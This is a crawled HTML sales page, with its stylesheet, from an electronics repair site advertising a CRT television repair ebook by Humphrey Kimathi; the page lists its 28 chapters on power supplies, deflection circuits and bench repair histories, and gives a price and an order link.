

--- FILE ---
content_type: text/html
request_url: http://www.electronicrepairguide.com/crt-tv-repair-ebook.html
body_size: 19680
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>crt tv repair ebook</title>
<meta NAME="Keywords" Content="crt tv repair ebook, television repairing">
<meta NAME="Description" Content="how to repair tv">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=UTF-8">
<link type="text/css" rel="stylesheet" href="xsp_styles.css">
<link rel="canonical" href="http://www.electronicrepairguide.com/crt-tv-repair-ebook.html" /><meta name="robots" content="noodp, noydir" />

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1313793-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body>
<script type="text/javascript" src="swfobject.js"></script><table class="XSP_OUTLINE" align="center" cellpadding="0" cellspacing="0" border="0">
<tr>
<td colspan="3" class="XSP_HEADER_PANEL"></td>
</tr>
<tr>
<td class="XSP_LEFT_PANEL_SPC" id="XSP_LEFT_PANEL_SPC">&nbsp;</td>
<td class="XSP_CENTER_PANEL" rowspan="2"><table class="XSP_CENTER_PANEL" cellpadding="0" cellspacing="0" border="0"><tr><td class="XSP_MAIN_PANEL"><h3 align="center"></h3>

<p align="center">&nbsp;</p>

<p align="center"><span style="FONT-FAMILY: Verdana">&nbsp;</span><strong><font size="6">Recommended CRT TV Repair
Ebook&nbsp;by Humphrey Kimathi</font></strong></p>

<p>&nbsp;</p>

<p style="TEXT-ALIGN: center; LINE-HEIGHT: normal; MARGIN-BOTTOM: 0pt"
   class="MsoNormal"
   align="center"><span style="FONT-FAMILY: Verdana"><span style="FONT-SIZE: x-large"><b><img style=
   "WIDTH: 300px; HEIGHT: 420px"
     title=""
     border="0"
     alt=""
     src="images/bigcover3.jpg"></b></span></span></p>

<p style="TEXT-ALIGN: justify"><span style="FONT-SIZE: medium"><span style=
      "FONT-FAMILY: Verdana"><span style="LINE-HEIGHT: 115%">CRT Television repair course is an E book covering all
      the major building blocks in CRT Television with emphasis given to real life scenario from the technician
      work bench and therefore provide a very good starting point for new students in electronics and also a
      reference book for those already in the field.</span></span>&nbsp;</span></p>

<p><span style="FONT-FAMILY: Verdana"><b><span style="LINE-HEIGHT: 115%; FONT-SIZE: 12pt">The book is divided into
two parts:</span></b></span></p>

<p style="TEXT-ALIGN: justify"><span style="FONT-SIZE: medium"><span style=
      "FONT-FAMILY: Verdana"><b><span style="LINE-HEIGHT: 115%">Part one</span></b><b><span style=
      "LINE-HEIGHT: 115%">:</span></b> <span style="LINE-HEIGHT: 115%">is composed of 18 chapters of the major
      circuit blocks in CRT TV and explains basic functions and common problems associated with these
      blocks.</span></span></span></p>

<p style="TEXT-ALIGN: justify"><span style="FONT-FAMILY: Verdana"><b><span style=
"LINE-HEIGHT: 115%; FONT-SIZE: 12pt">Part Two:</span></b> <span style="LINE-HEIGHT: 115%; FONT-SIZE: 12pt">is
composed of 10 chapters of pure real life repair histories from the technician work bench.</span></span></p>

<p style="TEXT-ALIGN: justify"><span style="FONT-FAMILY: Verdana"><span style=
"LINE-HEIGHT: 115%; FONT-SIZE: 12pt">The book is illustrated with numerous color photos to make the reader learn
faster and get the concept pretty fast.</span></span></p>

<p style="TEXT-ALIGN: justify"><span style="FONT-FAMILY: Verdana"><span style=
"LINE-HEIGHT: 115%; FONT-SIZE: 12pt">Every Chapter is hyperlinked to the list of content for easy navigation within
the book for those who decide to read the book directly from the computer screen.</span></span><span style=
"FONT-FAMILY: Verdana"><br>
<span style="LINE-HEIGHT: 115%; FONT-SIZE: 12pt"><br></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: x-large"><span style="FONT-FAMILY: Verdana"><b>List of
Content</b></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 1: Introduction to Television Repair Career</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 2: Component found in the Power supply (S.M.P.S)</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 3: Understanding S.M.P.S sub units</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 4: Solving power supply problems (s.m.p.s) using control IC.</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 5: Solving power supply problem for Television using transistor instead of control
IC.</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">&nbsp;Chapter 6: Understanding the Secondary power supplies</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 7: Main power fuse keep on blowing</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 8: Do it yourself series lamp current limiter</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 9: Using the series bulb for find shorted component on the primary supply</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 10: Understanding the Horizontal circuits</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">&nbsp;Chapter 11: understanding fly back transformer</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 12: H.O.T getting shorted after replacement</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 13: Understanding and troubleshooting Color problems</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">&nbsp;Chapter 14: Understanding and troubleshooting Vertical circuit</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 15: Understanding and troubleshooting the Audio circuit</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 16: Understanding and troubleshooting the Tuner circuit</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 17: Understanding and troubleshooting the micro processor</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">&nbsp;Chapter 18: Understanding and troubleshooting the remote control<br>
&nbsp;</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: large"><span style="FONT-FAMILY: Verdana"><b>Real life repair
histories</b></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 19: LG Television NO Picture- Audio OK blue background</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 20: Panasonic TV model TC-14E1T with intermittent single horizontal line
(blue)</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 21: Gold star TV vertical partially closed</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 22: Samsung Television dead</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">Chapter 23: JVC 14'' DEAD after a voltage surge from a Generator</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">&nbsp;Chapter 24: GLD TV Field Collapse with a single horizontal line</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">&nbsp;Chapter 25: JVC Television Dead 21&rdquo;</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">&nbsp;Chapter 26: china TV with No Power symptoms</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><font size=
"4">&nbsp;Chapter 27: Sony TV 1902 GE.NO Picture NO sound only screen display i.e. channel
Number</font></span></span></p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><span style=
"LINE-HEIGHT: 115%"><font size="4">Chapter 28: Conclusion</font></span></span></span></p>

<p style="TEXT-ALIGN: center"
   align="center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><span style=
   "LINE-HEIGHT: 115%"><font size="4">The ebook price is only USD29.95 and it comes with&nbsp;his full support...so
   if you have any issue just send him the Television model and symptoms and he will help you out. <strong>Please
   click below to order&nbsp;his ebook now!</strong></font></span></span></span></p>

<p style="TEXT-ALIGN: center"
   align="center">&nbsp;</p>

<p style="TEXT-ALIGN: center"><span style="FONT-SIZE: larger"><span style="FONT-FAMILY: Verdana"><span style=
"LINE-HEIGHT: 115%"><a title=""
   href="http://jestinemichelle.humtechelectroniccrt.click2sell.eu/?checkout"
   target=""><font size="4"><img style="WIDTH: 323px; HEIGHT: 326px"
     title="order crt tv repair ebook"
     border="0"
     alt="order crt tv repair ebook"
     src="images/order1.jpg"></font></a></span></span></span></p>

<blockquote style="MARGIN-RIGHT: 0px"
            dir="ltr">
    <p style="TEXT-ALIGN: center"
       align="left">&nbsp;</p>
</blockquote>
<hr>

</td></tr><tr><td class="XSP_MAIN_PANEL_FOOTER"><p align=center>
</p>
</td></tr></table></td>
<td class="XSP_RIGHT_PANEL_SPC" id="XSP_RIGHT_PANEL" rowspan="2"><div class="XSP_RIGHT_PANEL">

</div></td></tr>
<tr><td class="XSP_LEFT_PANEL_2" id="XSP_LEFT_PANEL" style="FONT-SIZE:1px;" height=1><div class="XSP_LEFT_PANEL"><p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;&nbsp;<table cellpadding="0" cellspacing="0" border="0">
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="http://www.electronicrepairguide.com/">Home</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="electronic-repair-newsletter.html">Free Newsletter</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="electronic-servicing.html">Introduction</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="electronic-repair-workshop.html">ElectronicRepair Workshop</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="electronic-repair-tools.html">Electronic Repair Tools</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="computer-monitor.html">Computer Monitor</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="printer-repair.html">Printer repair</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="jvc-vcr-problems.html">VCR Repair</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="Atx-Power-Supply.html">Atx Power Supply</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="http://844af31cw90v2tcbfmwq68q50f.hop.clickbank.net/?tid=2" target="_blank" rel="nofollow">Laptop Motherboard Repair</a>
</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="http://efeb0gz9sc4wfpa8lhxk1h-hda.hop.clickbank.net">Laptop Repair Videos</a>
</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="https://www.e-junkie.com/ecom/gb.php?ii=1101014&c=ib&aff=215644&cl=213560">LCD TV Repair Tips</a>
</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="http://www.electronicrepairguide.com/lcd-television-repair-ebook.html">LCD TV Repair Ebook</a>
</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="http://www.electronicrepairguide.com/lcd-television-repair-case-histories.html">LCD TV Repair Case Histories</a>
</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="http://www.PlasmaTVRepairGuide.com" target="_blank">Plasma TV Repair Ebook</a>
</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="lcd-monitor-repair.html">LCD Monitor Repair</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="http://www.electronicrepairguide.com/crt-tv-repair-ebook.html">CRT TV repair</a>
</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="http://www.electronicrepairguide.com/crttvrepairvolume1.html" target="_blank">CRT TV Repair Volume 1</a>
</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="http://www.electronicrepairguide.com/DVD-Player-Repair-Ebook.html" target="_blank">DVD Player Repair Ebook</a>
</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="http://4ff2f91cz6dv6sf00nllcqay1k.hop.clickbank.net/">Computer CPU Repair</a>
</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="http://www.testingelectroniccomponents.com">How To Test Electronics Components</a>
</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="http://www.electronicrepairguide.com/learn-basic-electronics.html">Learn Basic Electronics</a>
</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="top223p-ic.html">Top223p ic</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="http://www.jestineyong.com">Jestine Yong's Blog</a>
</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="four-senses.html">Four Senses</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="Test-Equipment.html">Test Equipment</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="u-tube-video.html">U Tube Video</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="technical-jokes.html">Technical Jokes</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="technical-courses.html">Technical-Courses</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="self-test.html">Self test</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="testimonials.html">Testimonials</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="electronic-repair-guide.html">About ERG</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="blue-esr-meter.html">Blue ESR Meter</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="blue-ring-tester.html">Blue Ring Tester</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="Contact_Us.html">Contact Us</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="Links.html">Resources</a>

</td></tr><tr><td height="10"></td></tr>
<tr><td valign="top"><a class="NAVBAR_LEFT"  href="sitemap-page-order.html">Site Map</a>

</td></tr><tr><td height="10"></td></tr>
</table>

</p>

<p><a title="burnt resistor"
   href="http://www.findburntresistorvalue.com"
   target="_new"></a></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

</div></td></tr>

<tr><td colspan="3" class="XSP_FOOTER_PANEL"><p align="center"><strong><font color=
"#ffffff">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</font></strong></p>

<p align="center"><font color=
"#ffffff"><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong>
<strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Copyright@ 2006-2014-www.ElectronicRepairGuide.com All Rights
Reserved&nbsp;&nbsp;&nbsp;&nbsp;</strong></font></p>

<p align="center">&nbsp;</p>
</td></tr></table>

<script language="javascript" type="text/javascript">
<!--
document.getElementById("XSP_LEFT_PANEL_SPC").innerHTML = document.getElementById("XSP_LEFT_PANEL").innerHTML;
document.getElementById("XSP_LEFT_PANEL").innerHTML = "&nbsp;";
//-->
</script>
<script type="text/javascript" src="http://forms.aweber.com/form/23/634108623.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript" language="javascript">
var sc_project=2299332; 
var sc_invisible=1; 
var sc_partition=21; 
var sc_security="ef45ecac"; 
</script>

<script type="text/javascript" language="javascript" src="http://www.statcounter.com/counter/counter.js"></script><noscript><a href="http://www.statcounter.com/" target="_blank"><img  src="http://c22.statcounter.com/counter.php?sc_project=2299332&amp;java=0&amp;security=ef45ecac&amp;invisible=1" alt="free hit counter javascript" border="0"></a> </noscript>
<!-- End of StatCounter Code -->
<!-- Kontera ContentLink(TM);-->
<script type='text/javascript'>
var dc_AdLinkColor = 'blue' ;
var dc_UnitID = 14 ;
var dc_PublisherID = 9952 ;
var dc_adprod = 'ADL' ;
</script>
<script type='text/javascript' 
src='http://kona.kontera.com/javascript/lib/KonaLibInline.js'>
</script>
<!-- Kontera ContentLink(TM) -->
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.electronicrepairguide.com/xsp_styles.css
body_size: 8395
content:
BODY{MARGIN-LEFT: 0px;MARGIN-RIGHT: 0px;MARGIN-TOP: 0px;MARGIN-BOTTOM: 0px;BACKGROUND-COLOR: #000000;FONT-SIZE: 10pt; COLOR: #000000; FONT-FAMILY: Verdana, Sans-Serif;}
TABLE.XSP_OUTLINE{HEIGHT: 100%;WIDTH: 750px;}
TD.XSP_HEADER_PANEL{BACKGROUND-COLOR: #FFFFFF; WIDTH: 750px;HEIGHT: 150px;BACKGROUND-IMAGE: url('images/ERG_header_B_Black_new.gif');BACKGROUND-POSITION: left top; PADDING: 5px;FONT-SIZE: 10pt; COLOR: #000000; FONT-FAMILY: Verdana, Sans-Serif;VERTICAL-ALIGN: top;}
TD.XSP_HEADER_PANEL TABLE{FONT-SIZE: 10pt; COLOR: #000000; FONT-FAMILY: Verdana, Sans-Serif;}
TD.XSP_LEFT_PANEL_SPC{VERTICAL-ALIGN: top;TEXT-ALIGN: left;WIDTH: 122px; BACKGROUND-COLOR: #000000;PADDING: 5px;BACKGROUND-IMAGE: url('images/ERG_left_B_Black_new.gif'); BACKGROUND-REPEAT: repeat; BACKGROUND-POSITION: left top; }
TD.XSP_LEFT_PANEL, TD.XSP_LEFT_PANEL_2{VERTICAL-ALIGN: top;TEXT-ALIGN: left;HEIGHT: 1px; WIDTH: 122px; BACKGROUND-COLOR: #000000;PADDING: 0px;BACKGROUND-IMAGE: url('images/ERG_left_B_Black_new.gif'); BACKGROUND-REPEAT: repeat; BACKGROUND-POSITION: left top}
TD.XSP_LEFT_PANEL_2{background-position: bottom left;}
DIV.XSP_LEFT_PANEL{VERTICAL-ALIGN: top;TEXT-ALIGN: left;WIDTH: 100%; FONT-SIZE: 10pt; COLOR: #FFFF00; FONT-FAMILY: Arial, Sans-Serif; PADDING: 0px;}
DIV.XSP_LEFT_PANEL table{FONT-SIZE: 10pt; COLOR: #FFFF00; FONT-FAMILY: Arial, Sans-Serif;}
TD.XSP_CENTER_PANEL{VERTICAL-ALIGN: top;WIDTH: 585px; BACKGROUND-COLOR: #FFFFFF;BACKGROUND-IMAGE: url('images/ERG_main_B_Black_new.gif'); BACKGROUND-REPEAT: repeat; BACKGROUND-POSITION: left top}
TD.XSP_CENTER_PANEL_NR{VERTICAL-ALIGN: top;WIDTH: 618px; BACKGROUND-COLOR: #FFFFFF;BACKGROUND-IMAGE: url('images/ERG_main_B_Black_new.gif'); BACKGROUND-REPEAT: repeat; BACKGROUND-POSITION: left top}
TABLE.XSP_CENTER_PANEL{HEIGHT: 100%;WIDTH: 100%;}

TD.XSP_MAIN_PANEL{VERTICAL-ALIGN: top;TEXT-ALIGN: left;WIDTH: 100%;FONT-SIZE: 10pt; COLOR: #000000; FONT-FAMILY: Verdana, Sans-Serif;PADDING: 25px;}
TD.XSP_MAIN_PANEL TABLE{FONT-SIZE: 10pt; COLOR: #000000; FONT-FAMILY: Verdana, Sans-Serif;}
TD.XSP_MAIN_PANEL_FOOTER{VERTICAL-ALIGN: top;TEXT-ALIGN: left;HEIGHT: 20px; BACKGROUND-COLOR: #FFFFFF; WIDTH: 100%; BACKGROUND-IMAGE: url('images/ERG_main_B_Black_new.gif'); BACKGROUND-POSITION: left top; FONT-SIZE: 8pt; COLOR: #000000; FONT-FAMILY: Verdana, Sans-Serif;PADDING: 5px 5px;}
TD.XSP_MAIN_PANEL_FOOTER TABLE{FONT-SIZE: 8pt; COLOR: #000000; FONT-FAMILY: Verdana, Sans-Serif;}
TD.XSP_MAIN_PANEL_HEADER{VERTICAL-ALIGN: top;TEXT-ALIGN: left;HEIGHT: -1px; BACKGROUND-COLOR: transparent; WIDTH: 100%; FONT-SIZE: ; COLOR: transparent; FONT-FAMILY: ;PADDING: -1px -1px;}
TD.XSP_MAIN_PANEL_HEADER TABLE{FONT-SIZE: ; COLOR: transparent; FONT-FAMILY: ;}
TD.XSP_INFO_BAR{VERTICAL-ALIGN: top;HEIGHT: -1px; BACKGROUND-COLOR: transparent;FONT-SIZE: ; COLOR: transparent; FONT-FAMILY: ;PADDING: -1px;}
TD.XSP_INFO_BAR TABLE{FONT-SIZE: ; COLOR: transparent; FONT-FAMILY: ;}
TD.XSP_RIGHT_PANEL_SPC{VERTICAL-ALIGN: top;TEXT-ALIGN: left;WIDTH: 33px; BACKGROUND-COLOR: #FFFFFF;PADDING: 0px;BACKGROUND-IMAGE: url('images/ERG_right_B_Black_new.gif'); BACKGROUND-REPEAT: repeat; BACKGROUND-POSITION: right top}
TD.XSP_RIGHT_PANEL{VERTICAL-ALIGN: top;TEXT-ALIGN: left;HEIGHT: 1px; WIDTH: 33px; BACKGROUND-COLOR: #FFFFFF;PADDING: 0px;BACKGROUND-IMAGE: url('images/ERG_right_B_Black_new.gif'); BACKGROUND-REPEAT: repeat; BACKGROUND-POSITION: right top}
DIV.XSP_RIGHT_PANEL{VERTICAL-ALIGN: top;TEXT-ALIGN: left;WIDTH: 100%; FONT-SIZE: 10pt; COLOR: #000000; FONT-FAMILY: Verdana, Sans-Serif; PADDING: 0px;}
DIV.XSP_RIGHT_PANEL TABLE{FONT-SIZE: 10pt; COLOR: #000000; FONT-FAMILY: Verdana, Sans-Serif;}
TD.XSP_FOOTER_PANEL{VERTICAL-ALIGN: top;TEXT-ALIGN: left;HEIGHT: 57px; WIDTH: 750px; FONT-SIZE: 8pt; COLOR: #000000; FONT-FAMILY: Verdana, Sans-Serif; PADDING: 0px;BACKGROUND-IMAGE: url('images/ERG_footer_B_Black_new.gif'); BACKGROUND-COLOR: #000000;BACKGROUND-POSITION: left top; }

TD.XSP_FOOTER_PANEL TABLE{FONT-SIZE: 8pt; COLOR: #000000; FONT-FAMILY: Verdana, Sans-Serif; }

TD.NAVBAR_LEFT { font-size: 10pt; color: #FFFF00; font-family: verdana; font-weight: normal; text-decoration: none; }
A.NAVBAR_LEFT { font-size: 10pt; color: #FFFF00; font-family: Arial, Sans-Serif; font-weight: normal; text-decoration: underline; }
A.NAVBAR_LEFT:visited { color:#FFFF00; }
A.NAVBAR_LEFT:hover { color:#FFFF00 }
DIV.BREADCRUMB { font-size: 10pt; color: #000000; font-family: Verdana, Sans-Serif; font-weight: normal; text-decoration: none; }
A.BREADCRUMB { font-size: 10pt; color: #000000; font-family: Verdana, Sans-Serif; font-weight: normal; text-decoration: underline; }
A.BREADCRUMB:visited { color:#000000; }
A.BREADCRUMB:hover { color:#000000 }

.border5d34453e-a011-407e-ae5e-9448ecf4f9d4 { background-color: White; width: 200px; border: solid 1px Black}
.cell15d34453e-a011-407e-ae5e-9448ecf4f9d4 { padding: 0px 5px 5px 5px; width:100% }
.cell25d34453e-a011-407e-ae5e-9448ecf4f9d4 { padding: 0px 5px 5px 0px}
.label5d34453e-a011-407e-ae5e-9448ecf4f9d4{FONT-WEIGHT:bold; FONT-SIZE: 12pt; COLOR: Black; FONT-STYLE: normal; FONT-FAMILY: Verdana; TEXT-DECORATION: none; TEXT-ALIGN: Left; }

.input5d34453e-a011-407e-ae5e-9448ecf4f9d4 { border: solid 1px Black; width:100% }
.button5d34453e-a011-407e-ae5e-9448ecf4f9d4 { background-color: Silver; border: solid 1px Black; color: Black; font-family: Arial; font-size: 12pt; font-weight: normal; font-style: normal; text-decoration: none }
.head5d34453e-a011-407e-ae5e-9448ecf4f9d4{FONT-WEIGHT:bold; FONT-SIZE: 12pt; COLOR: Black; FONT-STYLE: normal; FONT-FAMILY: Verdana; TEXT-DECORATION: none; TEXT-ALIGN: left; }
